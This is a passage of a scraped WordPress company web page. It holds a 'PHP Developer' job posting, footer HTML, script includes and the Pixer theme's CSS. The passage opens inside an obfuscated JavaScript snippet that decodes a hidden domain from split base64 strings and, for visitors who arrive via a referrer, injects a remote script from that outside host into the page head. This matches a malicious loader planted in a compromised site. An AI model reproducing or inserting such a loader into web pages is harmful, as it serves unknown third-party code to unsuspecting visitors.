    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                     </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
        <!-- Footer Bottom -->
        <div class="footer-bottom">
            <div class="auto-container">
                <div class="inner-container">
                    <div class="row clearfix">
                        
                        <!-- Copyright Column -->
                        <div class="copyright-column col-lg-6 col-md-6 col-sm-12">
                            <div class="copyright">
                                                                                                                                         </div>
                        </div>
                        
                        <!-- Social Column -->
                        <div class="social-column col-lg-6 col-md-6 col-sm-12">
                            <ul>
                                <li class="follow">                                                                         </li>
                                <li><a href=""><span class="fa fa-facebook-square"></span></a></li>
                                <li><a href=""><span class="fa fa-twitter-square"></span></a></li>
                                <li><a href=""><span class="fa fa-linkedin-square"></span></a></li>
                                <li><a href=""><span class="fa fa-google-plus-square"></span></a></li>
                                <li><a href=""><span class="fa fa-rss-square"></span></a></li>
                            </ul>
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>
<div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-arrow-circle-up"></span></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pixer-child\/*","\/wp-content\/themes\/pixer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"JobPosting","title":"PHP Developer","description":"<div class=\"jd-section-employer\">\r\n<div class=\"jd-description-text\">\r\n\r\n<p>PHP Developer \u2013 Magneto, Shopify, or Any E-commerce Exp (Junior \/ Senior \/ Team Lead)\r\nSeasoned Developer with good knowledge of PHP Development skills with rich experience in web development using any of the PHP Frameworks: CodeIgnitor, La-ravel, Yii, Zend, Symphony ,Cake php etc. Also if you have expertise with any of the Content Management Platforms like WordPress, Magneto, Joomla, Shopify, etc. that\u2019s going to be a big plus.<\/p>\r\n\r\n<p><b>Your responsibilities:<\/b><\/p>\r\n<P><ul>\r\n \t<li>Develop modular, testable, and scalable software components for core platform and web services \/ APIs;<\/li>\r\n \t<li>Optimize code for performance and scalability;<\/li>\r\n \t<li>Maintain and refactor legacy systems;<\/li>\r\n \t<li>Research and develop new and emerging technologies;<\/li>\r\n \t<li>Contribute to team process improvements, adhering to industry best practices and principles;<\/li>\r\n \t<li>Participate in regular code reviews and team knowledge-sharing activities.<\/li>\r\n<\/ul><\/p>\r\n<p><b>Skills:<\/b><\/p>\r\n\r\n<p>PHP, OOP, SQL, API<\/p>\r\n\r\n<\/div>\r\n<\/div>\r\n<div class=\"jd-section-job-type\">\r\n<p class=\"jd-description-text\">Job Types: Full-time, Regular \/ Permanent, Fresher<\/p>\r\n\r\n<\/div>\r\n<div class=\"jd-section-job-salary\">\r\n<p class=\"jd-description-text\">Salary: \u20b912,500.00 \u2013 \u20b942,839.00 per month<\/p>\r\n\r\n<\/div>\r\n<div class=\"jd-section-job-taxonomy-attributes\">\r\n<p class=\"jd-header-text\">Benefits:<\/p>\r\n\r\n<ul>\r\n \t<li>Health insurance<\/li>\r\n \t<li>Leave encashment<\/li>\r\n \t<li>Life insurance<\/li>\r\n \t<li>Paid sick time<\/li>\r\n \t<li>Paid time off<\/li>\r\n \t<li>Provident Fund<\/li>\r\n<\/ul>\r\n<p class=\"jd-header-text\">Schedule:<\/p>\r\n\r\n<ul>\r\n \t<li>Day shift<\/li>\r\n<\/ul>\r\n<p class=\"jd-header-text\">Supplemental pay types:<\/p>\r\n\r\n<ul>\r\n \t<li>Overtime pay<\/li>\r\n \t<li>Performance bonus<\/li>\r\n<\/ul>\r\n<\/div>\r\n<div class=\"jd-section-job-questions\">\r\n<p class=\"jd-header-text\">Experience:<\/p>\r\n\r\n<ul>\r\n \t<li>PHP: 1 year (Required)<\/li>\r\n \t<li>total work: 1 year (Required)<\/li>\r\n<\/ul>\r\n<p class=\"jd-header-text\">License\/Certification:<\/p>\r\n\r\n<ul>\r\n \t<li>PHP (Required)<\/li>\r\n<\/ul>\r\n<\/div>","datePosted":"2022-11-23T10:54:41+00:00","hiringOrganization":{"@type":"Organization","name":"ocode Technologies","sameAs":"https:\/\/ocodecommerce.com"},"employmentType":"FULL_TIME","jobLocation":{"@type":"Place","address":"Mohali"}}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ocodecommerce.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.5'  media='all' />
<script type="text/javascript" id="awsm-job-scripts-js-extra">
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/ocodecommerce.com\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"2672","wp_max_upload_size":"20971520","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https:\/\/ocodecommerce.com\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"2672","wp_max_upload_size":"20971520","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script  src="https://ocodecommerce.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script  src="https://ocodecommerce.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script  src="https://ocodecommerce.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://ocodecommerce.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ocodecommerce.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script  src="https://ocodecommerce.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script  src="https://ocodecommerce.com/wp-content/themes/pixer/js/jquery.js?ver=6.8.1" id="pixer-jquery-js"></script>
<script  src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.11.0/umd/popper.min.js?ver=6.8.1" id="popper-js"></script>
<script  src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script  src="https://ocodecommerce.com/wp-content/themes/pixer/js/jquery.mCustomScrollbar.concat.min.js?ver=6.8.1" id="mCustomScrollbar-concat-js"></script>
<script  src="https://ocodecommerce.com/wp-content/themes/pixer/js/jquery.fancybox.js?ver=6.8.1" id="fancybox-js"></script>
<script  src="https://ocodecommerce.com/wp-content/themes/pixer/js/appear.js?ver=6.8.1" id="appear-js"></script>
<script  src="https://ocodecommerce.com/wp-content/themes/pixer/js/owl.js?ver=6.8.1" id="owl-js"></script>
<script  src="https://ocodecommerce.com/wp-content/themes/pixer/js/wow.js?ver=6.8.1" id="wow-js"></script>
<script  src="https://ocodecommerce.com/wp-content/themes/pixer/js/mixitup.js?ver=6.8.1" id="mixitup-js"></script>
<script  src="https://ocodecommerce.com/wp-content/themes/pixer/js/jquery-ui.js?ver=6.8.1" id="jquery-ui-js"></script>
<script  src="https://ocodecommerce.com/wp-content/themes/pixer/js/script.js?ver=6.8.1" id="script-js"></script>
<script  src="https://ocodecommerce.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ocodecommerce.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script  src="https://ocodecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.5" id="wc-order-attribution-js"></script>


--- FILE ---
content_type: text/css
request_url: https://ocodecommerce.com/wp-content/themes/pixer/style.css?ver=6.8.1
body_size: 16969
content:
/*
Theme Name: Pixer
Theme URI: http://shtheme.com/demosd/pixer
Author: Shtheme
Author URI: https://themeforest.net/user/shtheme
Description: In 2019, our default theme lets you create a responsive magazine website with a sleek, modern design. Feature your favorite homepage content in either a grid or a slider. Use the three widget areas to customize your website, and change your content's layout with a full-width page template and a contributor page to show off your authors. Creating a magazine website with WordPress has never been easier.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: pixer

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

.sidebar-page-container .comments-area .comment .comment-reply-link {
    position: absolute;
    right: 25px;
    top: 20px;
    color: #ffffff;
    font-size: 14px;
    font-weight: 500;
    padding: 8px 20px;
    border-radius: 50px;
    background-color: #191919;
    font-family: 'Poppins', sans-serif;
}
.sidebar-page-container .comments-area .comment .comment-reply-link:hover, a#cancel-comment-reply-link:hover{
    background-color: #4835ce;
}
.sidebar-page-container .comment-respond h6 {
    position: relative;
    color: #000000;
    font-weight: 600;
    padding-bottom: 10px;
    text-transform: capitalize;
}
.sidebar-page-container .comment-respond h6:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 40px;
    height: 3px;
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}
.sidebar-page-container .comment-respond .group-text {
    position: relative;
    font-size: 14px;
    color: #555555;
    margin-top: 25px;
    position: relative;
    margin-bottom: 15px;
}
.sidebar-page-container .comment-respond p.form-submit input.submit{
	margin-top: 10px;
	position: relative;
    line-height: 24px;
    color: #ffffff;
    font-size: 15px;
    cursor: pointer;
    font-weight: 600;
    border-radius: 50px;
    background-color: #ff8048;
    text-transform: capitalize;
    padding: 16px 32px 16px 32px;
    font-family: 'Poppins', sans-serif;
    box-shadow: 0px 0px 20px rgba(23,23,23,0.15);
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
    display: inline-block;
}
.sidebar-page-container .comment-respond p.form-submit input.submit:hover{
	color: #ffffff;
	background-image: linear-gradient(to right, #ff8442 0%, #F434A1 100%);
}
p.logged-in-as{
	margin-left: 7px;
}
a#cancel-comment-reply-link{
	position: absolute;
    right: 25px;
    color: #ffffff;
    font-size: 14px;
    font-weight: 500;
    padding: 4px 15px;
    border-radius: 50px;
    background-color: #191919;
    font-family: 'Poppins', sans-serif;
}
.comments-area ul.children{
	padding-left: 60px;
}
h5.comment-reply-title{
	font-size: 18px;
	position: relative;
    color: #000000;
    font-weight: 600;
    padding-bottom: 10px;
}
#respond{
	margin-top: 20px;
}
.widget.popular-categories {
    position: relative;
    margin-bottom: 40px;
}
.widget_categories ul , .widget_archive ul{
	position: relative;
}
.widget_categories ul li , .widget_archive ul li{
	position: relative;
    border-bottom: 1px solid #d7d7d7;
}
.widget_categories ul a , .widget_archive ul a {
    position: relative;
    color: #1a1e66;
    font-size: 15px;
    font-weight: 400;
    display: block;
    padding: 16px 15px 16px 0px;
    font-family: 'Poppins', sans-serif;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.widget_categories ul li a:before ,.widget_archive ul li a:before{
    position: absolute;
    content: '';
    left: 10px;
    top: 25px;
    width: 8px;
    height: 8px;
    opacity: 0;
    border-radius: 50px;
    display: inline-block;
    background-color: #4835ce;
}
.widget_categories ul li.active a, .widget_categories ul li a:hover ,.widget_archive ul li.active a,.widget_archive ul li a:hover{
    color: #4835ce;
}
.widget_categories ul li a:hover ,.widget_archive ul li a:hover{
    padding-left: 28px;
}
.widget_categories ul li a:hover::before ,.widget_archive ul li a:hover::before{
    opacity: 1;
}
.widget_tag_cloud ul li a {
    z-index: 1;
    position: relative;
    display: inline-block;
    line-height: 24px;
    padding: 7px 18px 7px;
    margin: 0px 4px 8px 0px;
    color: #fff;
    text-align: center;
    font-size: 15px!important;
    background-color: #f83891;
    border: 1px solid #f83891;
    transition: all 300ms ease;
    float: left;
}
.widget_tag_cloud ul li a:hover {
    background-color: #fff;
    color: #f83891;
}
.news-block-two .inner-box .lower-content .post-meta li a:hover{
    color: #ffffff;
}
.news-block-two .inner-box .lower-content .post-meta li a, .news-block-two .inner-box .lower-content .text{
	text-transform: capitalize;
}
.styled-pagination li a:hover, .styled-pagination li span.current {
    color: #ffffff;
    border-color: #f64988;
    background-color: #f64988;
}
.styled-pagination li span.current{
    position: relative;
    display: inline-block;
    line-height: 56px;
    height: 60px;
    font-size: 20px;
    min-width: 60px;
    font-weight: 400;
    text-align: center;
    border-radius: 4px;
    text-transform: capitalize;
}    
span.icon.fa.fa-search{
	cursor: pointer;
}
.news-section .auto-container .author a{
	text-transform: capitalize;
}
.contact-form .theme-btn {
    margin-top: 0px;
}
.home2 .sponsors-section{
	padding: 60px 0px 0px;
}
.page-id-216 .sponsors-section{
	padding-top: 0px;
    margin-bottom: -160px;
    padding-bottom: 40px;
    background-color: #f5f5f5;
    
}
.home2 .news-section{
	padding-top: 80px;
}
.contact-page-section .contact-form .theme-btn {
    margin-top: 15px;
}

@media only screen and (min-width: 768px){
   .business-section .inner-column .clearfix .column.col-lg-6:last-child{
	margin-top: -80px;
}
.business-section .inner-column .clearfix .column.col-lg-6:first-child{
	margin-top: 80px;
}
}

ul.post-meta li a{
    text-transform: capitalize;
}
.sidebar .instagram-widget .image-box .overlay-box{
    top: 30px;
}
.sidebar .instagram-widget .image-box{
    max-width: 94px;
}
.main-menu .navigation > li > ul > li > a{
	color:#4835ce;
}
.news-block .inner-box .lower-content .post-time ,.news-section .auto-container .author a{
	color:#222222;
}
.news-section .auto-container .author a:hover{
	color:#4835ce;
}
.footer-widget ul.list-style-one{
	padding-top:10px;
}
.list-link li a ,.list-style-one li,.main-footer .footer-bottom .copyright-column .copyright,.main-footer .footer-bottom .social-column ul li.follow,.main-footer .footer-bottom .copyright-column .copyright a,.main-footer .footer-bottom .social-column ul li a,.testimonial-block-two .inner-box .designation{
	color:#222222;
}
.list-link li a:hover{
	text-decoration:none;
}
.testimonial-block-two .inner-box:hover .designation{
	color:#fff;
}
.copyright a{
	color:#eb34a7!important;
}
.news-block-two .inner-box .lower-content .post-meta li:hover a{
	color:#ffffff;
}
.news-block-two .inner-box .lower-content .post-meta li{
	color:#4835ce;
}
p.logged-in-as a,.sidebar-page-container .comment-respond .group-text{
	color:#222222;
}
p.logged-in-as a:hover{
	color:#4835ce;
}
.blog-single .inner-box .post-meta li.style-two{
	color:#4835ce;
	background-color:#fff;
	padding:0;
}
.blog-single .inner-box .post-meta li.style-two .icon{
	color:#4835ce;
}
.contact-page-section .info-column .inner-column .text,.list-style-two li{
	color:#222222;
}
.default-form .form-group textarea{
	color:#000000;
}
@media only screen and (max-width: 767px){
.main-menu .navbar-collapse > .navigation > li > ul.sub-menu{
padding-left: 20px;
}

.main-menu .navbar-collapse > .navigation > li > ul > li > a{
    padding-left: 0px!important;
}
}

.contact-form-section .inner-container{
    box-shadow:none!important;
}
.banner-section-three .content .title{
    color: #010101!important;
}
.blog-single .inner-box h4, .blog-single .inner-box .post-meta li.style-two, ul.post-meta li a{
    color: #222222;
}
.popular-posts .post-info:before{
    color: #222222;
}
.blog-single .inner-box .lower-content .text p a{
    color: #222222;
    text-decoration: none;
}
.blog-single .inner-box h4{
    font-size: 28px;
}
.news-block-two .inner-box .lower-content .post-meta li, ul.post-meta li a{
    color: #222222;
}
.news-block-two .inner-box .lower-content .post-meta li .icon{
    color: #222222;
}
.news-block-two .inner-box .lower-content .post-meta li:hover{
    background: none;
    color: #222222;
    padding-left: 0px;
}
.news-block-two .inner-box .lower-content .post-meta li{
    padding-left: 0px;
}
.news-block-two .inner-box .lower-content .post-meta li:hover .icon, .news-block-two .inner-box .lower-content .post-meta li:hover a{
    color: #222222!important;
}
.sidebar-title h4{
    font-size: 21px;
}
.blog-single .inner-box .post-meta li.style-two .icon, .blog-single .inner-box .post-meta li .icon {
    color: #222222;
}
ul.post-meta li:hover a{
    color: #222222;
}
.feature-section .feature-tabs.style-two .tab-btns .tab-btn:hover{
    background-color:#fe8243!important;
}
.team-block .inner-box .social-nav li a{
	    width: 40px;
    height: 40px;
    color: #ffffff;
    line-height: 40px;
}
.feature-section .feature-tabs.style-two .tab-btns .tab-btn.active-btn{
	background-color:#fe8243!important;
}
body.page-template-home-1 section.team-section{
    display: none!important;
}
body.page-template-home-1 section.moment-section{
    position: relative;
    padding: 100px 0px 40px;
    background-color: #f4f4f4;
}
body.page-template-home-1 .fact-counter-section{
    background-color: #f4f4f4;
}
body.page-template-home-1 .fact-counter-section:before{
    position: absolute;
    content: '';
    left: -10px;
    bottom: -40px;
    right: -10px;
    height: 80px;
    border-radius: 50%;
    background-color: #f4f4f4;
}
.inner-box-badge1{
    border-radius: 0px 0px 10px 10px!important;
}
.portfolio-section .outer-container .content-column .image-layer {
    position: absolute;
    right: 0px;
    top: -310px;
    width: 1080px;
    height: 1199px;
    left: -100px;
}
.price-block .inner-box .price span{
    font-weight:500;
}
.main-footer.style-three,
.main-footer.style-two{
    margin-top:0px;
}
.main-footer .gallery-widget .image-box{
    max-width:92px;
}
.footer-widget .widget-content{
    max-width:300px;
}
@media only screen and (max-width: 960px){
.news-block {
    max-width: 350px;
    margin: 0 auto 40px auto;
}
.banner-section-three .content .title {
    color: #fff !important;
}
}
@media only screen and (max-width: 1140px){
    .sidebar .instagram-widget .image-box {
    max-width: 87px;
}
}
@media only screen and (max-width: 768px){
   .fact-counter .column {
    text-align: center;
}
}
@media only screen and (max-width: 990px){
   aside.sidebar{
   max-width: 362px;
}
}
@media only screen and (max-width: 600px){
.project-block-two {
    max-width: 385px;
    margin: 0 auto;
}
}
.news-block-two .inner-box .lower-content .post-meta li,
.blog-single .inner-box .post-meta li{
    font-size: 14px;
    font-weight: 600;
}
.news-block-two .inner-box .lower-content .text,
.blog-single .inner-box .lower-content .text p,
.testimonial-block .inner-box .upper-box .upper-inner .designation,
.fluid-section-one .content-column .inner-column .text,
.fluid-section-two .content-column .inner-column .text,
.services-block .inner-box .text,
.services-block-two .inner-box .lower-box .text,
.price-block .inner-box .title-box .text,
.testimonial-block .inner-box .text,
.moment-section .content-column .inner-column .text,
.accordion-box .block .content p,
.devoted-section .devoted-tabs .tabs-content .tab .content .text,
.step-block .inner-box .lower-box .text,
.sec-title .text,
.testimonial-block-two .inner-box .text,
.consulting-section .content-column .inner-column .text p,
.testimonial-block-three .inner-box .upper-box .upper-inner .designation,
.testimonial-block-three .inner-box .text,
.funfacts-section .title-column .inner-column .text,
.services-block-four .inner-box .text,
.about-section .content-column .inner-column .text,
.feature-section .sec-title-three .text, .feature-section .sec-title .text,
.feature-section .feature-tabs .tab-btns .tab-btn span,
.services-block-five .inner-box .text
{
    color: #333;
}
.blog-single .post-share-options .post-tags a{
    font-weight:600;
}
.blog-single .post-share-options .post-tags span{
    font-size: 17px;
}
.comment-respond p.form-submit{
    margin-left: 7px;
}
.page-id-216 .main-footer.style-three{
    margin-top: 100px;
}
.sec-title .title{
    font-size: 13px!important;
    font-weight: 600!important;
    letter-spacing: 1.5px!important;
}
.video-section-two .title{
    display: none!important;
}
.feature-section .feature-tabs .tab-btns .tab-btn{
    padding: 24px 30px 29px 40px!important;
}
.subscribe-section:after, .banner-section-two .image-box, .portfolio-section .outer-container .content-column .image, .main-slider .business-image-box{
    animation-name: none!important;
    animation-duration: 2s;
    animation-iteration-count: none!important;
    animation-timing-function: none!important;
    -webkit-animation-name: none!important;
    -webkit-animation-duration: 2s;
    -webkit-animation-iteration-count: none!important;
    -webkit-animation-timing-function: none!important;
    -moz-animation-name: none!important;
    -moz-animation-duration: 2s;
    -moz-animation-iteration-count: infinite;
    -moz-animation-timing-function: linear;
    -ms-animation-name: float-bob;
    -ms-animation-duration: 2s;
    -ms-animation-iteration-count: infinite;
    -ms-animation-timing-function: linear;
    -o-animation-name: float-bob;
    -o-animation-duration: 2s;
    -o-animation-iteration-count: infinite;
    -o-animation-timing-function: linear;
}
.portfolio-section:before, .banner-section-two:before, .video-box:before, .video-box:after, .banner-section .image-box, .about-section .image-column .inner-column:before, .banner-section-three .image-layer .icon-box, .consulting-section .image-column .inner-column .image img, .moment-section:after{
        -webkit-animation-name: none!important;
    -webkit-animation-duration: none!important;
    -webkit-animation-iteration-count: none!important;
    -webkit-animation-timing-function: none!important;
}
.price-block .inner-box .price-list li{
    font-weight: 600!important;
}
.lower-box .theme-btn.btn-style-two{
    font-size: 15px!important;
}
.price-block .inner-box .price{
    font-size: 38px;
}
.price-block .inner-box .price span{
    font-weight: 600;
    font-size: 17px;
}
.price-block .inner-box .title-box h5{
    font-size: 22px;
}
.price-block .inner-box .title-box .text{
    color: #000;
}
.contact-form-section .inner-container h3{
    font-size: 36px;
}

.default-form .contact-form input[type="text"], .default-form .contact-form input[type="email"], .default-form .contact-form textarea{
    background: white!important;
    border-color:white!important;
}
.wpcf7-form-control.btn-style-one{
    font-size: 18px;
}
.default-form .contact-form input[type="text"]::-webkit-input-placeholder { /* Edge */
  color: #333;
}

.default-form .contact-form input[type="text"]:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #333;
}

.default-form .contact-form input[type="text"]::placeholder {
  color: #333;
}
.default-form .contact-form input[type="email"]::-webkit-input-placeholder { /* Edge */
  color: #333;
}

.default-form .contact-form input[type="email"]:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #333;
}

.default-form .contact-form input[type="email"]::placeholder {
  color: #333;
}
.default-form .contact-form textarea::-webkit-input-placeholder { /* Edge */
  color: #333;
}

.default-form .contact-form textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #333;
}

.default-form .contact-form textarea::placeholder {
  color: #333;
}
body.page-template-home-1 .page-wrapper section.steps-section{
    display: none!important;
}
.fact-counter .count-outer.count-box{
    text-align: center!important;
}
.main-header .header-upper .outer-box{
    display: none!important;
}
.main-header.header-style-two .header-upper .logo-box .logo img{
    max-width: 80px!important;
    margin-top: 18px;
}
@media(max-width: 990px){
    .main-header.header-style-two .header-upper .logo-box .logo img{
    margin-top: 18px;
    padding-bottom: 18px;
}
}
@media(max-width: 1145px){
    .portfolio-section .outer-container .content-column{
        display: none!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ocodecommerce.com/wp-content/themes/pixer-child/style.css?ver=6.8.1
body_size: 32410
content:
/*
Theme Name: Pixer Child Theme
Theme URI: http://shtheme.com/demosd/pixer
Description: This is child theme of pixer
Author: Shtheme
Author URI: https://themeforest.net/user/shtheme
Version: 1.0
Text Domain:  pixer-child
Template: pixer
*/

/* ========TABLE OF CONTENTS==========
00. Body, links, hgroup, paragraphs, general styles
01. Fixed header & Navigation
02. Section Intro (Home)
03. Section About
04. Section Resume
05. Section Portfolio
06. Section Blog
07. Section Contact
08. Footer
09. Loader
10. Responsive design

/*--------------------------------------------------
    00. Body, links, hgroup, paragraphs, general styles
---------------------------------------------------*/


.sidebar-page-container .comments-area .comment .comment-reply-link {
    position: absolute;
    right: 25px;
    top: 20px;
    color: #ffffff;
    font-size: 14px;
    font-weight: 500;
    padding: 8px 20px;
    border-radius: 50px;
    background-color: #191919;
    font-family: 'Poppins', sans-serif;
}
.sidebar-page-container .comments-area .comment .comment-reply-link:hover, a#cancel-comment-reply-link:hover{
    background-color: #4835ce;
}
.sidebar-page-container .comment-respond h6 {
    position: relative;
    color: #000000;
    font-weight: 600;
    padding-bottom: 10px;
    text-transform: capitalize;
}
.sidebar-page-container .comment-respond h6:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 40px;
    height: 3px;
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}
.sidebar-page-container .comment-respond .group-text {
    position: relative;
    font-size: 14px;
    color: #555555;
    margin-top: 25px;
    position: relative;
    margin-bottom: 15px;
}
.sidebar-page-container .comment-respond p.form-submit input.submit{
    margin-top: 10px;
    position: relative;
    line-height: 24px;
    color: #ffffff;
    font-size: 15px;
    cursor: pointer;
    font-weight: 600;
    border-radius: 50px;
    background-color: #ff8048;
    text-transform: capitalize;
    padding: 16px 32px 16px 32px;
    font-family: 'Poppins', sans-serif;
    box-shadow: 0px 0px 20px rgba(23,23,23,0.15);
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
    display: inline-block;
}
.sidebar-page-container .comment-respond p.form-submit input.submit:hover{
    color: #ffffff;
    background-image: linear-gradient(to right, #ff8442 0%, #F434A1 100%);
}
p.logged-in-as{
    margin-left: 7px;
}
a#cancel-comment-reply-link{
    position: absolute;
    right: 25px;
    color: #ffffff;
    font-size: 14px;
    font-weight: 500;
    padding: 4px 15px;
    border-radius: 50px;
    background-color: #191919;
    font-family: 'Poppins', sans-serif;
}
.comments-area ul.children{
    padding-left: 60px;
}
h5.comment-reply-title{
    font-size: 18px;
    position: relative;
    color: #000000;
    font-weight: 600;
    padding-bottom: 10px;
}
#respond{
    margin-top: 20px;
}
.widget.popular-categories {
    position: relative;
    margin-bottom: 40px;
}
.widget_categories ul , .widget_archive ul{
    position: relative;
}
.widget_categories ul li , .widget_archive ul li{
    position: relative;
    border-bottom: 1px solid #d7d7d7;
}
.widget_categories ul a , .widget_archive ul a {
    position: relative;
    color: #1a1e66;
    font-size: 15px;
    font-weight: 400;
    display: block;
    padding: 16px 15px 16px 0px;
    font-family: 'Poppins', sans-serif;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.widget_categories ul li a:before ,.widget_archive ul li a:before{
    position: absolute;
    content: '';
    left: 10px;
    top: 25px;
    width: 8px;
    height: 8px;
    opacity: 0;
    border-radius: 50px;
    display: inline-block;
    background-color: #4835ce;
}
.widget_categories ul li.active a, .widget_categories ul li a:hover ,.widget_archive ul li.active a,.widget_archive ul li a:hover{
    color: #4835ce;
}
.widget_categories ul li a:hover ,.widget_archive ul li a:hover{
    padding-left: 28px;
}
.widget_categories ul li a:hover::before ,.widget_archive ul li a:hover::before{
    opacity: 1;
}
.widget_tag_cloud ul li a {
    z-index: 1;
    position: relative;
    display: inline-block;
    line-height: 24px;
    padding: 7px 18px 7px;
    margin: 0px 4px 8px 0px;
    color: #fff;
    text-align: center;
    font-size: 15px!important;
    background-color: #f89327;
    border: 1px solid #f89327;
    transition: all 300ms ease;
    float: left;
}
.widget_tag_cloud ul li a:hover {
    background-color: #fff;
    color: #f89327;
}
.news-block-two .inner-box .lower-content .post-meta li a:hover{
    color: #ffffff;
}
.news-block-two .inner-box .lower-content .post-meta li a, .news-block-two .inner-box .lower-content .text{
    text-transform: capitalize;
}
.styled-pagination li a:hover, .styled-pagination li span.current {
    color: #ffffff;
    border-color: #f64988;
    background-color: #f64988;
}
.styled-pagination li span.current{
    position: relative;
    display: inline-block;
    line-height: 56px;
    height: 60px;
    font-size: 20px;
    min-width: 60px;
    font-weight: 400;
    text-align: center;
    border-radius: 4px;
    text-transform: capitalize;
}    
span.icon.fa.fa-search{
    cursor: pointer;
}
.news-section .auto-container .author a{
    text-transform: capitalize;
}
.contact-form .theme-btn {
    margin-top: 0px;
}
.home2 .sponsors-section{
    padding: 60px 0px 0px;
}
.page-id-216 .sponsors-section{
    padding-top: 0px;
    margin-bottom: -160px;
    padding-bottom: 40px;
    background-color: #f5f5f5;
    
}
.home2 .news-section{
    padding-top: 80px;
}
.contact-page-section .contact-form .theme-btn {
    margin-top: 15px;
}

@media only screen and (min-width: 768px){
   .business-section .inner-column .clearfix .column.col-lg-6:last-child{
    margin-top: -80px;
}
